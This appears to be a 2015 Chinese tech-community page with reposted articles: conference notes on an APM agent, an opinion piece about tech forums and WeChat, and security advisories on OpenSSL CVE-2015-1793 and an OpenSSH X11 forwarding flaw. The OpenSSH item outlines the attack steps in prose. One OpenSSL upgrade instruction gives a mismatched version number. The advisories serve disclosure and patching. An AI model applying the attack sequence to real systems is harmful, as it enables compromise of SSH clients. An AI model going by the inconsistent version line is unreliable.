

如上图是云智慧产品透视宝的Smart Agent的架构图,那它的特点是什么,能干什么?

从上图可以看出smart agent就是类似于我们常说的一个嵌入的sdk一样,只不过这是一个比较高级的sdk,它可以自动发现你主机上面的应用程序、代码执行效率、已经整个环境的生态关系和性能指标的采集、分析数据,从而发现你这个应用系统的性能瓶颈所在。那有人,就会问了这个东西安装在我服务器上是否安全,我的信息是否会被盗取和丢失呢?

我想作为用户有担心是无可厚非的,但是我想做一个长久的公司,是会考虑到我们用户的感受的,看到如上图的解释,我想安全问题,应该不存在的。那这个系统实现原理是怎么样的,是怎么实现的?大会上分享人给出了一个php code执行的数据流图

整个系统又能解决哪些问题呢?

web端用户体验问题

作为运维工程师,经常会有客户反应公司网站慢,但是作为运维人员有不能很好的去查询预知,哪个地方的客户访问比较慢,只有客户反应过来才了解,这样就导致用户体验不好的问题,以致业务收到影响。我这里举个例子,我上家公司是做app市场推广和下载的,类似于91助手,我们公司的用户群体主要集中在北京、上海、深圳、广州等一线城市,有一天我们领导要我分别去测试评估这几个城市在我们平台用户下载速度,这可是给我出了一道难题了,我只好让朋友帮忙,测试了,然后评估一个数据了。页面详情追踪我想,为我们做web优化做出了很好的分析,可以针对相应慢的资源,做出相应的优化方案,不错觉得功能还可以,可以解决痛点!

后端服务事务分析

深入到后端可以让我们清晰的了解性能出现在哪个节点上面,代码级别可以让我们深入了解开发者的代码性能的问题,已经查询SQL性能的问题。看起来挺好高级的,但是如果能提供解决方案更好了。比如查询出来我有一个SQL执行时间过长,然后给出一个认为更优的SQL语句,来做到真正为用户考虑,尽最大力度,减小用户的痛点,就更好了,不过作为创业公司已经做的很不错了,继续加油吧!

应用架构

有一个清晰的业务应用架构,当然对解决问题是有很大帮助的。最后问题发现了,解决了,是不是可以喝茶了,balabala,happy!

真心要喝茶去了,因为大牛的分享结束了,真是意犹未尽啊!

下面我分享几张现场的照片和大牛的PPT给大家

PPT下载地址

本人文笔有限,欢迎大家交流、拍砖

学习技术交流的净土绝对不是微信

科技前沿 Ansible 发表了文章 0 个评论 3012 次浏览 2015-07-13 01:20

今天查看微信订阅号,查看到了微信订阅号"运维帮"南非蜘蛛发布的一篇文章"纪念曾经一起上过的技术社区",文章最后的一句话明显是重点,前面说的都是铺垫,这么做的原因是什么,请看我的分析。

"纪念曾经一起上过的技术社区"文章原文如下:

不知道是现在技术太成熟,还是大家都懒的交流,以前活跃的社区都歇菜了,比如Chinaunix、ITPUB、Linuxfans、Linuxform、Linuxeden、网易社区等等。

作为国内最大的技术社区Chinaunix,今天的数据统计是:

论坛共有 17794083 篇帖子(其中 1459640 篇主题) 今日发帖量为 139 篇

现在每天发帖量也不过200篇,都已经杂草丛生,无人管理,版主会议室也是常年无人发言,经常看到很多版主请辞,估计是不做这行了?也可能是精力不够。

社区之死是什么原因?无人知晓。

我个人还是比较喜欢bbs和邮件订阅形式的技术讨论,一是讨论的东西可以沉淀,留下历史记录,如果搜索引擎收录了,还可以帮助更多的人,二是想回答就回答,不想回答就潜水。QQ和微信讨论的好处是实时,但坏处也是实时,天天被人追着问问题,我心也不免狂躁,就算不回答,看着头像闪来闪去也闹心。

现在还有一些其它地方也可以讨论技术,反正只要有工程师活跃的地方,就有技术讨论。

微博讨论技术感觉是怪怪的,好像更适合发布一些消息,而且噪音太多,有用的东西很容易被淹没在明星的爆料中,微博娱乐属性更强一些,其次是科技新闻。

知乎这种问答社区也经常看到技术讨论,但是更多的是争吵和鄙视。

寻找一方净土,一起学习技术,看来只有yunweibang订阅号了,还有运维帮线下技术沙龙,准备开始第二期了,大家一起期待一下。

上面的内容中有我共鸣的地方那就是,有好的东西,好的技术文章和好的解决方法我们应该分享出来,被搜索引擎收录,然后帮助跟我们一样,学习linux开源技术和编程语言等技术的后来者,可以让他们走很多弯路,减少痛苦,这何乐而不为呢?我相信就行开源的一些技术一样,如果它不开源出来,源代码不开放,你根本就不会了解到它核心的思想,和优秀的地方,也不会促进大家一起共享代码,共同推动技术的发展。

确实现在好多技术社区已经不活跃了,基本上就是搜索引擎搜索到一些旧的文章和问题,带来这些社区的一些访问。我想原因有如下几点:

1.现在很多做技术的人都有自己的博客了,所以他们主动逛这种社区类型的网站概率小了。

2.就是现在主流做技术的人员比较活跃的人群的年龄阶段已经是80后到93之间的群体了,而这些人都是比较喜欢新鲜事物和追求一些geek精神的人,以前的站点旧式的bbs的页面,已经不能让这些人很好的接受了,因为这些界面拿现在来说,就是落后式,就是比较loss。

3.现在的技术者平常很少关系站点的好坏和分享的问题,因为现在互联网信息传播的途径太多了QQ,微信,Qzone,微博,社区等。他们不该如何选择了,所以他们干脆就不选择了,随波逐流,看到好的技术文章和分享就赞和分享,所以导致技术者们没有专一的习惯了,所以以前的一些技术社区都在衰败中了。

"南非蜘蛛"在文中还提到了知乎,以说知乎我其实不得不吐槽一下。恨一个人肯定是有原因的,要不是以前太爱了被伤害了,要不就是被虐待了,当然我吐槽知乎也是有历史原因的。当初我也是发现像"南非蚂蚁"所说的问题,就是大家纯分享技术的动力越来越少了,变成了聊天,侃大山不管是qq群还是微信群,真正做技术分享和帮助的社区网站太少了。所以当初我就拿着我朋友"采菊篱下"的openskill.cn这个域名到知乎提问,问题的内容是"大家好,我和我朋友有个域名openskill.cn,然后希望做一个技术分享的社区,让大家可以看到有货的一个社区,做一个分享的社区,希望有愿意和我们一起弄的同学,联系qq:912xxxx" ,但是后来知乎就给我发来一封私信"说我发的信息是广告等垃圾信息" ,后来我就无意间回了一封私信"你们公司 什么意思啊 我这个提问 认为是广告等垃圾信息,我违反什么了?",但是没有下文了,到最后也就这样了。这就是我吐槽知乎的原因。所以以后我再也不上知乎,也不看知乎里面的信息,当然就像"南非蜘蛛"提到的"知乎这种问答社区也经常看到技术讨论,但是更多的是争吵和鄙视",因为知乎现在的运营已经形成了这种恶劣的情况,谁是什么ceo,什么cto,高级dba,高级什么莫莫。这不是一个技术分享社区应该有的现象,这就是知乎自认为所谓的价值存在的地方,你看我们网站这么多人用,有谁,这个那个,cto,ceo,什么的,把分享和开源的精神都扭曲了,所以我不喜欢知乎。经过知乎这件事情后我和我朋友"采菊篱下"就一起创建了现在这个技术文章分享和工作中遇到的错误和技术难题解决方法和思路的一个,技术问答和文章分享的网站AfewBug 分享动力。虽然现在没有什么用户和跟我们有共同爱好的人来做这件事情,但是我们会坚持的,因为我们是爱分享和爱开源的人。希望可以帮助到后来者,我们发布的这些文章和错误的解决方法和方案!

最后我们回到话题"寻找一方净土,一起学习技术,看来只有yunweibang订阅号了,还有运维帮线下技术沙龙,准备开始第二期了,大家一起期待一下。"南非蜘蛛同学明显实在为自己的订阅号,做广告和宣传吗,我不想深入说其中的缘由,都在互联网我想大家都应该知道。但是我希望大家做的事情都是正能量,可以让大家受益的,而不是极少数的人受益。

当然我写这篇文章有人也会说,你是不是也在做广告和拉用户量,然后让你们网站火起来啊。我想说的是,不是,但是相不相信就看你自己心里怎么判断了。因为我写这篇文章的目的是想告诉大家,真正好的东西,应该大家一起分享。还有就是我个人认为微信真心不是学习技术的一份净土,它可能是很好的营销和市场宣传的一个很好的渠道和途径。因为现在微信已经是很多公司、微商、自媒体、网站等,传播知名度的一个很好的工具。无可厚非,微信并没有错,它是成功的,正是因为它的作用它才有存在的价值。所以南非蜘蛛写净土只有yunweibang订阅号了,他并没有说错,因为这是微信的作用。

这篇文章纯属自己心血来潮,都是个人观点,不过欢迎大家拍砖。

OpenSSL CVE-2015-1793:中间人攻击

科技前沿 Ansible 发表了文章 0 个评论 3002 次浏览 2015-07-11 02:22

这些更新包在7月9日发布,它们将用于修复一个“高危漏洞”。这些漏洞不会影响1.0.0或者 0.9.8版本。--->Forthcoming OpenSSL releases

漏洞细节及修补补丁的具体方法将在下面给出:

高危漏洞补丁

该补丁修复了一个高危漏洞。由OpenSSL团队出版,详情如下:

在证书验证期间,OpenSSL(1.0.1n到1.0.2b版本)将试图寻找一个证书验证链,如果没有找到,那么OpenSSL又会试图寻找另一个证书验证链。但是在这个逻辑的实现中却存在着一个错误,这个错误将导致攻击者可以使用不受信任的征收绕过检查。比如 CA 标识。这使他们能够使用无效的证书充当证书验证链中的叶子证书,比如 CA 和 "issue"。

----->OpenSSL Security Advisory [9 Jul 2015]

这种漏洞允许黑客进行“中间人”攻击,并且能让程序在看到无效和不受信任的证书时让应用程序把该无效证书当成有效的。基本上,它可以让没个人都能成为他们自己的证书颁发机构(Certificate Authority.CA)。这个Bug已被提交到: aae41f8c54257d9fa6904d3a9aa09c5db6cefd0d.

还提交到了:2aacec8f4a5ba1b365620a7b17fcce311ada93ad.

该问题确实相当严重,这意味着又它又被修复了一次。受影响的版本和操作系统有哪些?

不幸中的万幸是,它只有限地影响部分OpenSSL版本:OpenSSL 1.0.2c,1.0.2b,1.0.1n ,1.0.1o。

该漏洞似乎只存在于OpenSSL在2015年6月以后发布的版本中。这貌似让如Linux这一类的系统相对比较安全。因为他们已经有很久没有更新OpenSSL了。正如Red Hat宣布的:

Red Hat,CentOS和Ubuntu完全不会受此漏洞影响,因为在2015年6月没有发布针对这几个系统的版本。

OpenSSL项目已发布一个重要漏洞补丁(CVE-2015-1793),该漏洞影响OpenSSL的1.0.1n,1.0.1o,1.0.2b及1.0.2c版本。只是为了安全起见,如果可用,请尽快检查并进行更新。特别是如果你有软件使用了最新的OpenSSL源代码或其它库。

上面的那些版本只能用一个月,考虑到Red Hat对重要漏洞的修复和功能选择的谨密政策,OpenSSL没有搭载任意一个上述功能。

Red Hat无需做任何东西去修复或减轻该漏洞(CVE-2015-1793),因为Red Hat不受该影响。

OpenSSL 7月9日安全修复(CVE-2015-1793)。

如何打补丁

和往常的补丁一样(参考:heartbleed(https://ma.ttias.be/patch-against-the-heartbleed-openssl-bug-cve-2014-0160/), CVE-2015-0291) https://ma.ttias.be/openssl-cve-2015-0291-cve-2015-0286/) and CVE-2015-0286),修复一般需要两步,首先你得更新操作系统的各种库。

由于是“中间人”攻击,所以建议你重新所有服务或者应用程序连接到的SSL/TLS远程端点。如果有人试图改变你的远程端点的DNS并且把URL指向到自己的服务器,那么,你的程序可能依然会认为它是一个有效的的SSL/TLS流。

原文地址



OpenSSH <=6.8 X11版本安全BUG

科技前沿 Ansible 发表了文章 0 个评论 3379 次浏览 2015-07-10 00:06

OpenSSH <=6.8中存在一个安全问题,允许通过ssh-X连接客户端的恶意服务器连接到SSH客户端的X服务器,而不受X11的安全限制。

X验证:

有客户端连接到X服务器时需要验证。验证可通过说明直接的验证信息(在实践中,它通常意味着要使用MIT-MAGIC-COOKIE-1,要求用户将一个验证“cookie”发送到服务器中)来完成,但也可通过间接方式完成——比如,对于本地连接来说,服务器可能会基于客户端的UID允许客户端进来。X11SECURITY:

有意思的是,X 服务器会回退到间接验证方式,即使客户端已经直接说明了无效的验证数据。

X11安全机制允许用户创建magic cookies。当这些cookie用于X服务器验证时,它会限制客户端的行为。(这些cookie会阻止客户端使用不安全的X扩展并阻止访问不受限于X11 SECURITY 限制的windows,但不会阻止访问另外一个受限于X11 SECURITY限制的客户端windows。)

由于所有带有X11 SECURITY限制的magic cookies都有相应的超时规定,如果cookie在超时规定的时间内没有被使用,它就会被删除。如果能够成功验证的客户端能够间接尝试通过过期且带有X11 SECURITY限制的cookie直接验证,那么直接验证就会失败,而且X服务器就会在没有X11 SECURITY的情况下回到间接验证!

(不受信任的) X 转发:

当SSH客户端连接到带有ssh-X的SSH服务器时,SSH服务器能够通过已有的且客户端转发至本地X服务器的SSH隧道创建信道。X验证的处理如下:

当连接至SSH服务器时,SSH客户端会在X服务器上注册一个使用期为ForwardX11Timeout(默认:20分钟)新的MIT magic cookie。这个cookie受限于X11 SECURITY限制。以下我将其称为“受限的cookie”。

当连接至SSH服务器时,SSH客户端会创建一个看起来像MIT magic cookie的“虚拟cookie(dummy cookie)”。它会将这个字符串发送给SSH服务器,而位于SSH服务器上的X客户端在通过SSH验证X服务器时必须发送这个虚拟cookie。以下是蹩脚的一些ASCII信息流:

这种方法的一个明显问题在于,如果在ForwardX11Timeout规定的时间内,不存在X客户端通过SSH隧道连接至X服务器的情况,那么服务器就会忘掉cookie。如果SSH客户端允许随后创建新连接,那么X服务器就不会识别出magic cookie,并且会使用通过unix域套接字连接的UID返回简介验证,给予X客户端不带X SECURITY 限制的访问权限。正因如此,超时过期后,ssh拒绝新的X11信道请求。问题



准确地说,问题在于,ssh并不一定要在超时过期后阻拦对X服务器的新连接——而是必须阻拦X11的验证尝试。Cookie可能会在创建X服务器连接后、X客户端发送验证请求之前仍然过期。虽然连接创建之后通常直接跟着验证,但恶意攻击者可任意将其删除。攻击如下:

- []受害者(SSH客户端)与带有ssh-X的攻击者(SSH服务器)连接.[/][]攻击者等待19.5分钟.[/][]攻击者开启对SSH服务器的X11连接,SSH服务器要求在SSH连接上创建一个新的X11信道,SSH客户端连接至X服务器.[/][]攻击者等待1分钟,超时过期,X服务器忘记“受限的cookie”。SSH客户端不再允许新的X11信道.[/][]攻击者发送带有虚拟cookie的验证请求,SSH客户端发送带有“受限的cookie”的验证请求.[/][]攻击者与未受限于X SECURITY限制的X服务器互动.[/]

在实际操作中,可通过在调试器下及_xcb_get_auth_info启动一些X客户端的情况下创建一分钟的延时。等1分钟过后,让程序继续运行。

影响

没有受限于X11限制的程序可以跟所有已打开的程序互动,就像这个程序就是你自己一样。例如,它能够访问所有你的所有公开终端windows并且使用XTEST扩展输入任意命令,这可能会允许SSH服务器完全攻陷任何与ssh-X连接的客户端。例如,攻击者可以将任意内容发送给活跃的窗口,如:

修复方案:

OpenSSH 6.9修复了这个问题,方法是:在SSH服务器请求一个新的X11信道时以及SSH服务器发送X11验证数据时检查超时过期。此外,由于“从一开始(off-by-one)”或时间倾斜在这里非常重要,因此MIT cookie的超时会增加一分钟,而ssh拒绝X11连接/验证尝试后超时不会发生变化。原文地址

OpenSSL发布最新安全补丁解决高危漏洞

科技前沿 Ansible 发表了文章 0 个评论 3439 次浏览 2015-07-09 23:25

Openssl 7月9日发布了 OpenSSL 1.0.2 和OpenSSL 1.0.1 两个主线版本的更新,其中修复了一个高危安全问题(CVE-2015-1793)。漏洞危害:

特定版本的OpenSSL在证书校验的逻辑中存在安全漏洞,使得攻击者可以绕过对不可信证书的检查。影响范围 :

[]OpenSSL 1.0.2c [/]

[]OpenSSL 1.0.2b[/]

[]OpenSSL 1.0.1n[/]

[]OpenSSL 1.0.1o[/]

[]OpenSSL 0.9.8/1.0.0不受影响[/]

修复方案:

OpenSSL 1.0.2c/1.0.2b 的用户请升级到 1.0.2d该问题由Adam Langley/David Benjamin (Google/BoringSSL)于6月24日报告。

OpenSSL 1.0.1h/1.0.1o 的用户请升级到1.0.2p

前往http://www.openssl.org/ 下载相应版本自行编译升级。

OpenSSL 安全公告:http://www.openssl.org/news/secadv_20150709.txt

原文地址

未披露的0day高危漏洞,再一次心脏滴血OpenSSl

科技前沿 Ansible 发表了文章 0 个评论 3907 次浏览 2015-07-08 18:29

OpenSSL官方发布漏洞预警,提醒系统管理员做好OpenSSL的升级准备。最新版本OpenSSL将于7月9日(本周四)发布,修复了一个未经披露的高危漏洞。不少安全专家推测,这个高危漏洞将可能是另一个心脏滴血

神秘的高危0day漏洞

OpenSSL是一个广泛使用的开源软件库,它使用SSL和TLS为大多数网站提供加密的互联网连接。

OpenSSL项目团队在本周一宣布,即将发布的OpenSSL加密库新版本1.0.2d和1.0.1p中解决了一个被定位于“高危”的安全漏洞。

关于这个神秘的安全漏洞,除了知道它并不影响1.0.0或0.9.8版本之外,目前还没有更详细的消息。在前天公开的一封邮件列表中,开发者Mark J Cox陈述道:

“OpenSSL项目团队宣布即将发布OpenSSL新版本1.0.2d和1.0.1p,这两个新版本将于7月9日发布。值得注意的是,这两个新版本中都修复了一个安全等级评定为“高危”的漏洞。不过,这个漏洞并不影响1.0.0或0.9.8版本。”OpenSSL官方在发布新版本前发出预警,很可能是为了防止在更新补丁发布给大众之前,黑客利用该漏洞进行攻击。

不少安全专家推测,这个高危漏洞将可能是另一个心脏滴血(Heartbleed)漏洞或POODLE漏洞,而这两者曾被认为是最糟糕的TLS/SSL漏洞,直到今天人们认为它们仍然在影响互联网上的网站。

OpenSSL高危漏洞回顾

心脏滴血漏洞:该漏洞去年4月份被发现,它存在于OpenSSL早期版本中,允许黑客读取受害者加密数据的敏感内容,包括信用卡详细信息,甚至能够窃取网络服务器或客户端软件的加密SSL密钥。

POODLE漏洞:几个月后,在古老但广泛应用的SSL 3.0加密协议中发现了另一个被称为POODLE(Padding Oracle On Downgraded Legacy Encryption)的严重漏洞,该漏洞允许攻击者解密加密连接的内容。

OpenSSL在今年3月份的一次更新中修复了一批高严重性的漏洞,其中包括拒绝服务漏洞(CVE-2015-0291),它允许攻击者攻击在线服务并使其崩溃;此外还有FREAK漏洞(CVE-2015-0204),它允许攻击者迫使客户端使用弱加密方式。

转载出自